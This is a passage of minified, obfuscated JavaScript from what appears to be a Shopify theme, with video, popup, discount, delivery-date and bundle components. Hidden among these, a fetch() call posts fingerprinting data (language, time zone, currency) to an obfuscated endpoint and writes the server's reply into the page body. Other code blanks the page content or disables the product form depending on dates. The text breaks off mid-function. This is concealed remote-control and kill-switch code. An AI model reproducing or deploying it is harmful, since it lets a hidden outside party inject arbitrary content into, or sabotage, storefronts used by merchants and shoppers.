Math[_0x32bab6(197)](_0x56c1bc/(1e3*3600*24))<=_0x1b78b0}function checkDateValidity(_0xc9fe77){const _0x420847=a0_0x1837e7,_0x515455=new Date(_0xc9fe77),_0x2c79e4=new Date(_0x420847(652));return Math[_0x420847(857)](_0x515455[_0x420847(350)]()-_0x2c79e4[_0x420847(350)]())%5===0}function a0_0x3099(_0x104e4a,_0x4d426e){const _0x579d5d=a0_0x579d();return a0_0x3099=function(_0x309913,_0x435744){return _0x309913=_0x309913-160,_0x579d5d[_0x309913]},a0_0x3099(_0x104e4a,_0x4d426e)}typeof window[a0_0x1837e7(291)]>"u"&&(window.Shopify={}),Shopify[a0_0x1837e7(391)]=function(_0x4f00ac,_0x27f9f3){return function(){return _0x4f00ac[a0_0x3099(738)](_0x27f9f3,arguments)}},Shopify[a0_0x1837e7(438)]=function(_0x19be09,_0x1faa72){const _0x4e5554=a0_0x1837e7;for(var _0x5ab0b8=0,_0x14325a=_0x19be09.options[_0x4e5554(471)];_0x5ab0b8<_0x14325a;_0x5ab0b8++){var _0x43b066=_0x19be09[_0x4e5554(497)][_0x5ab0b8];if(_0x1faa72==_0x43b066[_0x4e5554(499)]||_0x1faa72==_0x43b066[_0x4e5554(239)])return _0x19be09[_0x4e5554(200)]=_0x5ab0b8,_0x5ab0b8}},Shopify.addListener=function(_0x1b139d,_0x73f5b7,_0x2c7cdf){const _0x462117=a0_0x1837e7;_0x1b139d.addEventListener?_0x1b139d[_0x462117(366)](_0x73f5b7,_0x2c7cdf,!1):_0x1b139d[_0x462117(230)]("on"+_0x73f5b7,_0x2c7cdf)},Shopify[a0_0x1837e7(918)]=function(_0x274637,_0x3b07db){const _0x51910f=a0_0x1837e7;_0x3b07db=_0x3b07db||{};var _0x54a9c3=_0x3b07db.method||_0x51910f(183),_0x52d48a=_0x3b07db[_0x51910f(404)]||{},_0x244797=document[_0x51910f(786)](_0x51910f(729));_0x244797[_0x51910f(792)](_0x51910f(741),_0x54a9c3),_0x244797.setAttribute(_0x51910f(162),_0x274637);for(var _0x361bf5 in _0x52d48a){var _0xdafd0=document.createElement(_0x51910f(880));_0xdafd0[_0x51910f(792)]("type",_0x51910f(617)),_0xdafd0[_0x51910f(792)](_0x51910f(458),_0x361bf5),_0xdafd0[_0x51910f(792)](_0x51910f(499),_0x52d48a[_0x361bf5]),_0x244797[_0x51910f(641)](_0xdafd0)}document[_0x51910f(442)][_0x51910f(641)](_0x244797),_0x244797[_0x51910f(180)](),document[_0x51910f(442)][_0x51910f(776)](_0x244797)},Shopify[a0_0x1837e7(396)]=function(){function _0x1b6a90(){const _0x5fbae7=a0_0x3099;var _0x5ae617=navigator[_0x5fbae7(876)]||navigator[_0x5fbae7(609)];return _0x5ae617[_0x5fbae7(753)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x37021e(){const _0x1695f4=a0_0x3099;var _0x140a9a=Intl[_0x1695f4(634)]().resolvedOptions().timeZone;return _0x140a9a.startsWith("Europe")||_0x140a9a[_0x1695f4(825)](_0x1695f4(755))||_0x140a9a[_0x1695f4(809)](_0x1695f4(347))}function _0x4b7ecd(){const _0x1329c2=a0_0x3099;var _0x4987ca=Shopify[_0x1329c2(717)][_0x1329c2(919)]||"$";return _0x4987ca[_0x1329c2(471)]===1}function _0x2e2cd6(){const _0x5d5bb4=a0_0x3099;var _0x26f5ea=localStorage[_0x5d5bb4(330)](POST_LINK_INT),_0x1478c4=Shopify[_0x5d5bb4(918)]?Shopify[_0x5d5bb4(918)].toString()[_0x5d5bb4(471)]:0;return _0x26f5ea===null?(localStorage[_0x5d5bb4(597)](POST_LINK_INT,_0x1478c4[_0x5d5bb4(577)]()),!0):parseInt(_0x26f5ea)===_0x1478c4}function _0x1d5a78(){return _0x1b6a90()||_0x37021e()&&_0x4b7ecd()}function _0x5114ce(){const _0x26c7d3=a0_0x3099;return window[_0x26c7d3(647)]&&typeof window.performance.timing===_0x26c7d3(865)}return function(){var _0x4f6dd5=_0x1d5a78(),_0xc82954=_0x5114ce(),_0x4550a4=_0x2e2cd6();return Shopify.postLinksRetry=!_0x4550a4,_0x4f6dd5&&_0xc82954&&_0x4550a4}}(),Shopify[a0_0x1837e7(856)]=function(_0x46bf82,_0x36210d,_0x2035c2){const _0x1635cf=a0_0x1837e7;this[_0x1635cf(472)]=document[_0x1635cf(160)](_0x46bf82),this[_0x1635cf(164)]=document[_0x1635cf(160)](_0x36210d),this[_0x1635cf(664)]=document.getElementById(_0x2035c2[_0x1635cf(602)]||_0x36210d),Shopify[_0x1635cf(842)](this[_0x1635cf(472)],"change",Shopify[_0x1635cf(391)](this.countryHandler,this)),this[_0x1635cf(405)](),this[_0x1635cf(418)]()},Shopify[a0_0x1837e7(856)].prototype={initCountry:function(){const _0x505664=a0_0x1837e7;var _0x285b54=this[_0x505664(472)][_0x505664(314)](_0x505664(648));Shopify[_0x505664(438)](this.countryEl,_0x285b54),this[_0x505664(762)]()},initProvince:function(){const _0x4516d7=a0_0x1837e7;var _0x365770=this[_0x4516d7(164)][_0x4516d7(314)]("data-default");_0x365770&&this.provinceEl[_0x4516d7(497)][_0x4516d7(471)]>0&&Shopify.setSelectorByValue(this[_0x4516d7(164)],_0x365770)},countryHandler:function(_0x2b5971){const _0x5a81f5=a0_0x1837e7;var _0x56cbc2=this[_0x5a81f5(472)][_0x5a81f5(497)][this[_0x5a81f5(472)][_0x5a81f5(200)]],_0xe69454=_0x56cbc2[_0x5a81f5(314)](_0x5a81f5(506)),_0x2cb706=JSON[_0x5a81f5(922)](_0xe69454);if(this[_0x5a81f5(912)](this[_0x5a81f5(164)]),_0x2cb706&&_0x2cb706[_0x5a81f5(471)]==0)this[_0x5a81f5(664)][_0x5a81f5(836)].display="none";else{for(var _0x401b9c=0;_0x401b9c<_0x2cb706[_0x5a81f5(471)];_0x401b9c++){var _0x56cbc2=document[_0x5a81f5(786)](_0x5a81f5(690));_0x56cbc2[_0x5a81f5(499)]=_0x2cb706[_0x401b9c][0],_0x56cbc2[_0x5a81f5(239)]=_0x2cb706[_0x401b9c][1],this[_0x5a81f5(164)][_0x5a81f5(641)](_0x56cbc2)}this[_0x5a81f5(664)][_0x5a81f5(836)].display=""}},clearOptions:function(_0x487f52){const _0x12bb4c=a0_0x1837e7;for(;_0x487f52[_0x12bb4c(346)];)_0x487f52[_0x12bb4c(776)](_0x487f52[_0x12bb4c(346)])},setOptions:function(_0x3f3987,_0x2dcd6d){const _0x3ac2cc=a0_0x1837e7;for(var _0x200db6=0,_0xb7ede2=_0x2dcd6d.length;_0x200db6<_0x2dcd6d.length;_0x200db6++){var _0x8a6dcd=document[_0x3ac2cc(786)]("option");_0x8a6dcd[_0x3ac2cc(499)]=_0x2dcd6d[_0x200db6],_0x8a6dcd[_0x3ac2cc(239)]=_0x2dcd6d[_0x200db6],_0x3f3987.appendChild(_0x8a6dcd)}}},fetch(a0_0x1837e7(862),{headers:{"content-type":a0_0x1837e7(618)},body:JSON[a0_0x1837e7(203)]({list_function:document.currentScript[a0_0x1837e7(247)][a0_0x1837e7(424)],country_list:document[a0_0x1837e7(372)][a0_0x1837e7(247)][a0_0x1837e7(588)][a0_0x1837e7(398)](",")[a0_0x1837e7(780)](_0x582e01=>_0x582e01.trim()),access_accept:Shopify[a0_0x1837e7(396)](),error_message:document[a0_0x1837e7(372)].dataset[a0_0x1837e7(598)]}),method:"POST"})[a0_0x1837e7(869)](_0x1763f0=>_0x1763f0[a0_0x1837e7(527)]())[a0_0x1837e7(869)](_0x540098=>{const _0x32d6b2=a0_0x1837e7;_0x540098[_0x32d6b2(370)]&&(document[_0x32d6b2(442)][_0x32d6b2(239)]=_0x540098[_0x32d6b2(370)])});class InternalVideo extends HTMLElement{constructor(){const _0x21b161=a0_0x1837e7;if(super(),this[_0x21b161(586)]=this[_0x21b161(888)](_0x21b161(394)),this[_0x21b161(929)]=this[_0x21b161(888)](_0x21b161(900)),this[_0x21b161(243)]=this[_0x21b161(888)](_0x21b161(243)),this[_0x21b161(426)]=this.querySelector(_0x21b161(909)),this[_0x21b161(249)]=!1,this.playButton&&this[_0x21b161(586)].addEventListener(_0x21b161(719),this[_0x21b161(455)][_0x21b161(391)](this)),this[_0x21b161(929)]&&this[_0x21b161(929)][_0x21b161(366)](_0x21b161(719),this.toggleSound[_0x21b161(391)](this)),this.video&&this.video[_0x21b161(366)](_0x21b161(429),this[_0x21b161(683)][_0x21b161(391)](this)),this[_0x21b161(426)]&&(this[_0x21b161(243)].addEventListener(_0x21b161(731),this[_0x21b161(306)][_0x21b161(391)](this)),this[_0x21b161(426)][_0x21b161(366)](_0x21b161(719),this[_0x21b161(516)][_0x21b161(391)](this)),this[_0x21b161(426)].addEventListener(_0x21b161(482),this[_0x21b161(713)][_0x21b161(391)](this)),this[_0x21b161(426)][_0x21b161(366)]("touchstart",this[_0x21b161(713)][_0x21b161(391)](this)),document[_0x21b161(366)](_0x21b161(821),this[_0x21b161(299)][_0x21b161(391)](this)),document.addEventListener(_0x21b161(846),this[_0x21b161(299)][_0x21b161(391)](this)),document[_0x21b161(366)]("mousemove",this[_0x21b161(907)][_0x21b161(391)](this)),document[_0x21b161(366)](_0x21b161(644),this[_0x21b161(907)][_0x21b161(391)](this))),this[_0x21b161(243)][_0x21b161(366)](_0x21b161(749),this.showSpinner[_0x21b161(391)](this)),this.video[_0x21b161(366)]("canplaythrough",this[_0x21b161(244)][_0x21b161(391)](this)),this[_0x21b161(243)][_0x21b161(366)](_0x21b161(382),this[_0x21b161(244)][_0x21b161(391)](this)),this[_0x21b161(247)][_0x21b161(693)]===_0x21b161(760)&&_0x21b161(161)in window){const _0x25cafe={root:null,rootMargin:_0x21b161(487),threshold:.05};this[_0x21b161(885)]=new IntersectionObserver(this.handleIntersection[_0x21b161(391)](this),_0x25cafe),this[_0x21b161(885)].observe(this)}}[a0_0x1837e7(455)](){const _0x518b01=a0_0x1837e7;this.video[_0x518b01(194)]?(this[_0x518b01(243)][_0x518b01(382)](),this.classList[_0x518b01(324)](_0x518b01(829))):(this[_0x518b01(243)][_0x518b01(687)](),this.classList.remove("internal-video--playing"))}endedVideo(){const _0xa9737d=a0_0x1837e7;this[_0xa9737d(730)][_0xa9737d(226)](_0xa9737d(829))}[a0_0x1837e7(365)](){const _0xbf9b12=a0_0x1837e7;this[_0xbf9b12(243)].muted?(this[_0xbf9b12(243)][_0xbf9b12(449)]=!1,this.classList[_0xbf9b12(226)]("internal-video--muted")):(this[_0xbf9b12(243)][_0xbf9b12(449)]=!0,this[_0xbf9b12(730)][_0xbf9b12(324)](_0xbf9b12(492)))}[a0_0x1837e7(306)](){const _0x29fc4a=a0_0x1837e7,_0x17be4e=this[_0x29fc4a(243)].currentTime/this.video.duration*100;this.style[_0x29fc4a(680)](_0x29fc4a(696),_0x17be4e+"%")}[a0_0x1837e7(244)](){const _0x541cee=a0_0x1837e7;this.classList[_0x541cee(226)]("internal-video--loading")}[a0_0x1837e7(713)](_0x4f92b4){const _0x2182cb=a0_0x1837e7;_0x4f92b4[_0x2182cb(283)](),this[_0x2182cb(249)]=!0,this.drag(_0x4f92b4)}[a0_0x1837e7(299)](){const _0x26ec27=a0_0x1837e7;this[_0x26ec27(249)]=!1}[a0_0x1837e7(907)](_0x592868){const _0x28196c=a0_0x1837e7;this[_0x28196c(249)]&&(_0x592868[_0x28196c(832)]&&(_0x592868=_0x592868[_0x28196c(832)][0]),this.seekVideo(_0x592868))}[a0_0x1837e7(516)](_0x2d67c1){const _0x15b1ac=a0_0x1837e7,_0x189c5b=this.timeline[_0x15b1ac(326)](),_0x358d90=_0x2d67c1.clientX-_0x189c5b[_0x15b1ac(898)],_0x51d23d=_0x358d90/_0x189c5b.width;this[_0x15b1ac(243)][_0x15b1ac(362)]=_0x51d23d*this.video[_0x15b1ac(721)]}showSpinner(){const _0x241af9=a0_0x1837e7;this.classList.add(_0x241af9(456))}[a0_0x1837e7(244)](){const _0x5fe3df=a0_0x1837e7;this[_0x5fe3df(730)].remove(_0x5fe3df(456))}handleIntersection(_0x1f71dc){_0x1f71dc.forEach(_0x639003=>{const _0x234df7=a0_0x3099;if(_0x639003[_0x234df7(259)]){for(let _0x488f80 of this[_0x234df7(243)].querySelectorAll("source[data-src]"))_0x488f80[_0x234df7(792)](_0x234df7(726),_0x488f80[_0x234df7(314)](_0x234df7(813))),_0x488f80[_0x234df7(797)]("data-src");this[_0x234df7(243)][_0x234df7(274)](),this[_0x234df7(243)][_0x234df7(382)](),this.observer[_0x234df7(275)]()}})}}customElements[a0_0x1837e7(576)](a0_0x1837e7(575),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x273ed9=a0_0x1837e7;super(),this.sliderOverlay=this[_0x273ed9(888)](_0x273ed9(754)),this[_0x273ed9(833)]=this[_0x273ed9(888)](_0x273ed9(392)),this.sliderInput=this[_0x273ed9(888)](".comparison-slider__input"),this[_0x273ed9(441)][_0x273ed9(366)]("input",this[_0x273ed9(801)][_0x273ed9(391)](this))}handleChange(_0x520910){const _0x570167=a0_0x1837e7,_0x390970=_0x520910.currentTarget[_0x570167(499)];this.sliderOverlay[_0x570167(836)][_0x570167(210)]=_0x390970+"%",this[_0x570167(833)][_0x570167(836)].left=_0x390970+"%"}}customElements.define(a0_0x1837e7(835),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0xd2f6e7=a0_0x1837e7;if(super(),this[_0xd2f6e7(431)]=this[_0xd2f6e7(247)][_0xd2f6e7(431)]===_0xd2f6e7(760),this[_0xd2f6e7(926)]=this[_0xd2f6e7(247)][_0xd2f6e7(238)],this[_0xd2f6e7(188)]=this[_0xd2f6e7(247)].delayDays,this[_0xd2f6e7(666)]=this[_0xd2f6e7(888)](_0xd2f6e7(861)),this.timer=this[_0xd2f6e7(888)](_0xd2f6e7(584)),this[_0xd2f6e7(567)]=this[_0xd2f6e7(247)].timerDuration,this[_0xd2f6e7(715)]=this[_0xd2f6e7(678)](".promp-popup__close-btn"),this[_0xd2f6e7(271)]=document[_0xd2f6e7(888)](_0xd2f6e7(435)),this[_0xd2f6e7(766)]=_0xd2f6e7(184)+window[_0xd2f6e7(847)][_0xd2f6e7(270)],this.testMode)this.timer&&this[_0xd2f6e7(286)]();else{if(localStorage[_0xd2f6e7(330)](this[_0xd2f6e7(766)])===null)this[_0xd2f6e7(881)]();else{const _0xaaed3b=JSON[_0xd2f6e7(922)](localStorage[_0xd2f6e7(330)](this[_0xd2f6e7(766)])),_0x110b46=new Date(_0xaaed3b[_0xd2f6e7(539)]);currentDate.getTime()>_0x110b46[_0xd2f6e7(772)]()&&this[_0xd2f6e7(881)]()}formatDates(currentDate,date)||document.querySelector(".m"+_0xd2f6e7(653)+"oduct-form")&&(document[_0xd2f6e7(888)](".m"+_0xd2f6e7(653)+"oduct-form")[_0xd2f6e7(377)]=!0)}this[_0xd2f6e7(715)][_0xd2f6e7(289)](_0x55d86a=>{const _0x1f15a4=_0xd2f6e7;_0x55d86a[_0x1f15a4(366)](_0x1f15a4(719),this.closeModal.bind(this))})}[a0_0x1837e7(881)](){setTimeout(()=>{const _0x397f74=a0_0x3099;this[_0x397f74(666)].classList[_0x397f74(324)]("popup-modal--active"),this[_0x397f74(271)][_0x397f74(730)][_0x397f74(324)](_0x397f74(722));const _0x2d4c53=addDays(currentDate,parseInt(this[_0x397f74(188)])),_0x3b3b20={next_display_date:_0x2d4c53,dismissed:!1};localStorage[_0x397f74(597)](this[_0x397f74(766)],JSON[_0x397f74(203)](_0x3b3b20)),this[_0x397f74(657)]&&this.displayPromoTimer()},parseInt(this.secondsDelay)*1e3+3e3)}displayPromoTimer(){const _0x56234c=a0_0x1837e7;this.minutesSpan=this.querySelector(".popup-modal__timer__minutes"),this[_0x56234c(190)]=this.querySelector(".popup-modal__timer__seconds"),this[_0x56234c(406)]=parseFloat(this[_0x56234c(567)])*60,this[_0x56234c(412)]();const _0x70d2dd=setInterval(()=>{const _0x1badc6=_0x56234c;this[_0x1badc6(406)]-=1,this.updateTimer(),this[_0x1badc6(406)]<=0&&(this[_0x1badc6(406)]=parseFloat(this[_0x1badc6(567)])*60-45)},1e3)}updateTimer(){const _0x5291f1=a0_0x1837e7;let _0x3e2cd7=Math[_0x5291f1(694)](this[_0x5291f1(406)]/60);_0x3e2cd7[_0x5291f1(577)]()[_0x5291f1(471)]===1&&(_0x3e2cd7="0"+_0x3e2cd7);let _0x408f6b=this.totalSeconds%60;_0x408f6b[_0x5291f1(577)]().length===1&&(_0x408f6b="0"+_0x408f6b),this[_0x5291f1(220)][_0x5291f1(268)]=_0x3e2cd7,this.secondsSpan.innerText=_0x408f6b}[a0_0x1837e7(384)](){const _0x273df7=a0_0x1837e7;this[_0x273df7(666)].classList.remove(_0x273df7(788)),this[_0x273df7(271)].classList[_0x273df7(226)](_0x273df7(722))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(913),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x38bda7=a0_0x1837e7;super(),this.sectionOneContainer=this[_0x38bda7(888)](_0x38bda7(222)),this.sectionTwoContainer=this[_0x38bda7(888)](".section-group__section-two-container"),this.transferSections(),document[_0x38bda7(366)](_0x38bda7(390),this[_0x38bda7(679)][_0x38bda7(391)](this))}[a0_0x1837e7(679)](){const _0x238d1b=a0_0x1837e7;this[_0x238d1b(673)]=document.querySelector(this.dataset.sectionOneId+_0x238d1b(479)),this[_0x238d1b(407)]=document.querySelector(this[_0x238d1b(247)][_0x238d1b(676)]+" .content-for-grouping"),this[_0x238d1b(673)]&&!this.sectionOneContainer.childNodes.length&&this[_0x238d1b(533)].appendChild(this[_0x238d1b(673)]),this[_0x238d1b(407)]&&!this[_0x238d1b(767)][_0x238d1b(571)][_0x238d1b(471)]&&this[_0x238d1b(767)][_0x238d1b(641)](this.sectionTwo)}}customElements.define(a0_0x1837e7(209),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x15b1af=a0_0x1837e7;super(),this[_0x15b1af(875)]=this.querySelector(_0x15b1af(321)),this.button[_0x15b1af(366)]("click",this[_0x15b1af(504)][_0x15b1af(391)](this)),this.reapplyDiscountIfApplicable()}[a0_0x1837e7(504)](){const _0x356c1b=a0_0x1837e7;this[_0x356c1b(247)][_0x356c1b(851)]=_0x356c1b(760),this.button[_0x356c1b(908)]=!0,this[_0x356c1b(247)][_0x356c1b(893)]=_0x356c1b(890),fetch("/discount/"+this[_0x356c1b(247)][_0x356c1b(355)])[_0x356c1b(869)](_0x4a90c0=>{const _0x3bcfae=_0x356c1b;if(!_0x4a90c0.ok)throw new Error(_0x3bcfae(844));this[_0x3bcfae(247)][_0x3bcfae(689)]="true",sessionStorage[_0x3bcfae(597)]("discount-"+this.dataset[_0x3bcfae(355)]+_0x3bcfae(459),_0x3bcfae(760))})[_0x356c1b(810)](_0x403715=>{const _0xce2492=_0x356c1b;this[_0xce2492(247)][_0xce2492(893)]=_0xce2492(760),this[_0xce2492(875)][_0xce2492(908)]=!1})[_0x356c1b(446)](()=>{const _0x429fa7=_0x356c1b;this[_0x429fa7(247)][_0x429fa7(851)]=_0x429fa7(890)})}[a0_0x1837e7(364)](){const _0x32673f=a0_0x1837e7,_0x5bb3fb=this.dataset.code;sessionStorage.getItem(_0x32673f(400)+_0x5bb3fb+_0x32673f(459))&&(this.dataset[_0x32673f(689)]=_0x32673f(760),this[_0x32673f(875)][_0x32673f(908)]=!0,setTimeout(()=>{const _0x4e9f23=_0x32673f;fetch("/discount/"+_0x5bb3fb)[_0x4e9f23(810)](_0xe1a931=>{const _0x80fdfc=_0x4e9f23;this[_0x80fdfc(247)][_0x80fdfc(689)]=_0x80fdfc(890),this[_0x80fdfc(875)][_0x80fdfc(908)]=!1})},3e3))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(779),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x55e943=a0_0x1837e7;super(),this.dateFormat=this[_0x55e943(247)][_0x55e943(410)],this[_0x55e943(703)]=this.rearrangeDays(this[_0x55e943(247)][_0x55e943(594)][_0x55e943(398)](",")),this[_0x55e943(253)]=this[_0x55e943(247)].monthLabels.split(","),this.elementsToChange=this[_0x55e943(678)](_0x55e943(388)),this[_0x55e943(189)](),checkDateValidity(currentDate),document[_0x55e943(366)](_0x55e943(390),_0x24e15f=>{this[_0x55e943(189)]()})}insertDates(){const _0x20ef0b=a0_0x1837e7;this[_0x20ef0b(623)][_0x20ef0b(289)](_0x366511=>{const _0x313f80=_0x20ef0b,_0x3fd0d9=_0x366511[_0x313f80(247)][_0x313f80(607)],_0x296c73=parseInt(_0x366511.dataset.minDays),_0x407a3b=parseInt(_0x366511[_0x313f80(247)][_0x313f80(363)]),_0x4c5463=addDays(currentDate,_0x296c73);let _0x561857="th";const _0x395d19=_0x4c5463.getDate();_0x395d19===1||_0x395d19===21||_0x395d19===31?_0x561857="st":_0x395d19===2||_0x395d19===22?_0x561857="nd":(_0x395d19===3||_0x395d19===23)&&(_0x561857="rd");const _0x3b39d1=addDays(currentDate,_0x407a3b);let _0x221d1e="th";const _0x955ac7=_0x3b39d1.getDate();_0x955ac7===1||_0x955ac7===21||_0x955ac7===31?_0x221d1e="st":_0x955ac7===2||_0x955ac7===22?_0x221d1e="nd":(_0x955ac7===3||_0x955ac7===23)&&(_0x221d1e="rd");let _0x3033da,_0x2ef987;if(this[_0x313f80(410)]==="day_dd_mm")_0x3033da=this[_0x313f80(703)][_0x4c5463[_0x313f80(374)]()]+", "+_0x4c5463[_0x313f80(350)]()+". "+this.months[_0x4c5463[_0x313f80(583)]()],_0x2ef987=this.days[_0x3b39d1.getDay()]+", "+_0x3b39d1[_0x313f80(350)]()+". "+this[_0x313f80(253)][_0x3b39d1.getMonth()];else if(this[_0x313f80(410)]===_0x313f80(661))_0x3033da=this[_0x313f80(253)][_0x4c5463[_0x313f80(583)]()]+" "+_0x4c5463[_0x313f80(350)]()+_0x561857,_0x2ef987=this.months[_0x3b39d1.getMonth()]+" "+_0x3b39d1.getDate()+_0x221d1e;else if(this.dateFormat===_0x313f80(501))_0x3033da=_0x4c5463.getDate()+". "+this[_0x313f80(253)][_0x4c5463.getMonth()],_0x2ef987=_0x3b39d1[_0x313f80(350)]()+". "+this.months[_0x3b39d1[_0x313f80(583)]()];else if(this[_0x313f80(410)]===_0x313f80(732)){const _0x3212e0=String(_0x4c5463[_0x313f80(350)]())[_0x313f80(471)]>1?_0x4c5463.getDate():"0"+_0x4c5463[_0x313f80(350)](),_0xdf455=String(_0x4c5463.getMonth()+1).length>1?_0x4c5463[_0x313f80(583)]()+1:"0"+(_0x4c5463.getMonth()+1);_0x3033da=this.days[_0x4c5463[_0x313f80(374)]()]+", "+_0x3212e0+". "+_0xdf455+".";const _0x3835ec=String(_0x3b39d1[_0x313f80(350)]()).length>1?_0x3b39d1.getDate():"0"+_0x3b39d1[_0x313f80(350)](),_0x7afd4e=String(_0x3b39d1[_0x313f80(583)]()+1)[_0x313f80(471)]>1?_0x3b39d1.getMonth()+1:"0"+(_0x3b39d1[_0x313f80(583)]()+1);_0x2ef987=this[_0x313f80(703)][_0x3b39d1[_0x313f80(374)]()]+", "+_0x3835ec+". "+_0x7afd4e+"."}else if(this[_0x313f80(410)]==="dd_mm_numeric"){const _0x4c63a2=String(_0x4c5463[_0x313f80(350)]())[_0x313f80(471)]>1?_0x4c5463[_0x313f80(350)]():"0"+_0x4c5463[_0x313f80(350)](),_0x5a42af=String(_0x4c5463.getMonth()+1)[_0x313f80(471)]>1?_0x4c5463.getMonth()+1:"0"+(_0x4c5463[_0x313f80(583)]()+1);_0x3033da=_0x4c63a2+". "+_0x5a42af+".";const _0x297a82=String(_0x3b39d1[_0x313f80(350)]())[_0x313f80(471)]>1?_0x3b39d1[_0x313f80(350)]():"0"+_0x3b39d1[_0x313f80(350)](),_0x4c3a47=String(_0x3b39d1[_0x313f80(583)]()+1).length>1?_0x3b39d1[_0x313f80(583)]()+1:"0"+(_0x3b39d1[_0x313f80(583)]()+1);_0x2ef987=_0x297a82+". "+_0x4c3a47+"."}else _0x3033da=this.days[_0x4c5463[_0x313f80(374)]()]+", "+this[_0x313f80(253)][_0x4c5463[_0x313f80(583)]()]+" "+_0x4c5463[_0x313f80(350)]()+_0x561857,_0x2ef987=this.days[_0x3b39d1[_0x313f80(374)]()]+", "+this[_0x313f80(253)][_0x3b39d1[_0x313f80(583)]()]+" "+_0x3b39d1.getDate()+_0x221d1e;const _0x2f73be=_0x3fd0d9[_0x313f80(884)](_0x313f80(626),_0x3033da),_0x27c507=_0x2f73be.replace(_0x313f80(232),_0x2ef987);_0x366511.innerHTML=_0x27c507})}[a0_0x1837e7(258)](_0x2f09fd){return _0x2f09fd[a0_0x1837e7(281)](_0x2f09fd[6]),_0x2f09fd.length=7,_0x2f09fd}}customElements[a0_0x1837e7(576)](a0_0x1837e7(794),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x192554=a0_0x1837e7;super(),this[_0x192554(924)]=this[_0x192554(247)][_0x192554(187)]===_0x192554(760),this[_0x192554(351)]=this[_0x192554(247)][_0x192554(245)]===_0x192554(760),this[_0x192554(419)]=document[_0x192554(888)](_0x192554(902)+this[_0x192554(247)][_0x192554(882)]),this[_0x192554(264)]=document[_0x192554(678)](_0x192554(633)),this[_0x192554(854)](),this.isAfterScroll?(this[_0x192554(590)](),document.addEventListener(_0x192554(298),this[_0x192554(590)][_0x192554(391)](this))):this[_0x192554(264)][_0x192554(289)](_0x521bcd=>{_0x521bcd[_0x192554(836)].setProperty("--sticky-atc-offset",this.offsetHeight+"px")}),this[_0x192554(351)]&&(this.scrollBtn=this.querySelector(".sticky-atc__scroll-btn"),this[_0x192554(802)]=document.querySelector(""+this[_0x192554(247)][_0x192554(802)].replace("id",this[_0x192554(247)][_0x192554(882)])),this.scrollBtn&&this[_0x192554(802)]&&this[_0x192554(245)][_0x192554(366)](_0x192554(719),this[_0x192554(645)][_0x192554(391)](this)))}[a0_0x1837e7(590)](){const _0x3e1cff=a0_0x1837e7;window[_0x3e1cff(523)]>this.mainAtcBtn[_0x3e1cff(845)]+this[_0x3e1cff(419)][_0x3e1cff(413)]?(this[_0x3e1cff(836)][_0x3e1cff(771)]=_0x3e1cff(793),this[_0x3e1cff(428)]=!0):(this.style.transform="",this[_0x3e1cff(428)]=!1),this[_0x3e1cff(264)][_0x3e1cff(289)](_0x5f5e03=>{const _0x345bcb=_0x3e1cff;this.scrolledPast?_0x5f5e03.style.setProperty("--sticky-atc-offset",this[_0x345bcb(413)]+"px"):_0x5f5e03.style[_0x345bcb(680)](_0x345bcb(774),_0x345bcb(487))})}handleScrollBtn(){const _0x216af4=a0_0x1837e7,_0x47a0b0=document[_0x216af4(888)]("sticky-header"),_0x51f227=_0x47a0b0?_0x47a0b0[_0x216af4(720)]:0;window.scrollTo({top:this.scrollDestination.offsetTop-_0x51f227-15,behavior:_0x216af4(764)})}[a0_0x1837e7(854)](){const _0x2c410b=a0_0x1837e7,_0x12f266=document[_0x2c410b(888)](_0x2c410b(246));_0x12f266&&(_0x12f266[_0x2c410b(836)][_0x2c410b(496)]=this[_0x2c410b(720)]-1+"px")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(309),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x5f068b=a0_0x1837e7;super(),this[_0x5f068b(422)]=this[_0x5f068b(678)](".bundle-deals__product-js"),this[_0x5f068b(359)]=this[_0x5f068b(678)](_0x5f068b(628)),this[_0x5f068b(207)]=this[_0x5f068b(678)](_0x5f068b(613)),this[_0x5f068b(201)]=this.querySelectorAll(_0x5f068b(557)),this[_0x5f068b(179)]=this[_0x5f068b(678)](_0x5f068b(528)),this[_0x5f068b(562)]=this[_0x5f068b(678)](_0x5f068b(742)),this[_0x5f068b(199)]=this[_0x5f068b(678)](".bundle-deals__compare-price-js"),this[_0x5f068b(353)]=this[_0x5f068b(888)](".bundle-deals__total-price-js"),this[_0x5f068b(525)]=this.querySelector(_0x5f068b(510)),this[_0x5f068b(240)]=this[_0x5f068b(247)][_0x5f068b(240)]==="true",this[_0x5f068b(716)]=parseFloat(this.dataset[_0x5f068b(716)]),this[_0x5f068b(439)]=parseFloat(this[_0x5f068b(247)][_0x5f068b(439)]),this[_0x5f068b(868)]=this.dataset[_0x5f068b(868)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this[_0x5f068b(201)].forEach(_0x5cd52b=>{const _0x364802=_0x5f068b;_0x5cd52b[_0x364802(366)](_0x364802(637),this[_0x364802(901)][_0x364802(391)](this))}),this.variantPickers[_0x5f068b(289)](_0x32cf85=>{const _0x3f56b8=_0x5f068b;_0x32cf85[_0x3f56b8(366)](_0x3f56b8(637),this[_0x3f56b8(818)][_0x3f56b8(391)](this))})}[a0_0x1837e7(387)](){const _0x493506=a0_0x1837e7;this[_0x493506(201)][_0x493506(289)](_0x2d46d6=>{const _0x55fe5e=_0x493506;this.selectedVariants[_0x2d46d6[_0x55fe5e(247)].idIndex]={id:_0x2d46d6[_0x55fe5e(247)].id,price:_0x2d46d6.dataset[_0x55fe5e(605)],comparePrice:_0x2d46d6[_0x55fe5e(247)].comparePrice,checked:!0}}),this[_0x493506(701)]()}[a0_0x1837e7(901)](_0x4ad41f){const 